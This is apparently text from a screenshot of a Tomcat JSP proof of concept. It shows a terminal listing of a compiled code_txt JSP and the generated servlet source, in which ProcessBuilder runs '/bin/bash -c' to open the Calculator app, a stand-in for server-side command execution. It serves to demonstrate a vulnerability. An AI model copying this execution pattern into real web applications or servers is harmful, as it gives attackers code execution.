 ➜ jsp pwd
/software/Tomcat/apache-tomcat-8.5.47/work/Catalina/localhost/docs/org/apache/jsp
➜ jsp ll
total 32
-rw-r----- 1 c0ny1 wheel 5.5K 2 21 02:26 code_txt.class
-rw-r-----@ 1 c0ny1 wheel 4.7K 2 21 02:26 code_txt.java
➜ jsp
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
code_txt.java ×
78
79 public void _jspService(final javax.servlet.http.HttpServletRequest request, final javax.servlet.http.Htt
80 throws java.io.IOException, javax.servlet.ServletException {
81
82 final java.lang.String _jspx_method = request.getMethod();
83 if (!"GET".equals(_jspx_method) && !"POST".equals(_jspx_method) && !"HEAD".equals(_jspx_method) && !java
84 response.sendError(HttpServletResponse.SC_METHOD_NOT_ALLOWED, "JSPs only permit GET POST or HEAD");
85 return;
86 }
87
88 final javax.servlet.jsp.PageContext pageContext;
89 javax.servlet.http.HttpSession session = null;
90 final javax.servlet.ServletContext application;
91 final javax.servlet.ServletConfig config;
92 javax.servlet.jsp.JspWriter out = null;
93 final java.lang.Object page = this;
94 javax.servlet.jsp.JspWriter _jspx_out = null;
95 javax.servlet.jsp.PageContext _jspx_page_context = null;
96
97
98 try {
99 response.setContentType("text/html");
100 pageContext = _jspxFactory.getPageContext(this, request, response,
101 null, true, 8192, true);
102 _jspx_page_context = pageContext;
103 application = pageContext.getServletContext();
104 config = pageContext.getServletConfig();
105 session = pageContext.getSession();
106 out = pageContext.getOut();
107 _jspx_out = out;
108
109
110 java.util.List<String> commands = new java.util.ArrayList<String>();
111 commands.add("/bin/bash");
112 commands.add("-c");
113 commands.add("/Applications/Calculator.app/Contents/MacOS/Calculator");
114 java.lang.ProcessBuilder pb = new java.lang.ProcessBuilder(commands);
115 pb.start();
116
117 out.write('\n');
118 } catch (java.lang.Throwable t) {
119 if (!(t instanceof javax.servlet.jsp.SkipPageException)){
120 out = _jspx_out;
121 if (out != null && out.getBufferSize() != 0)
122 try {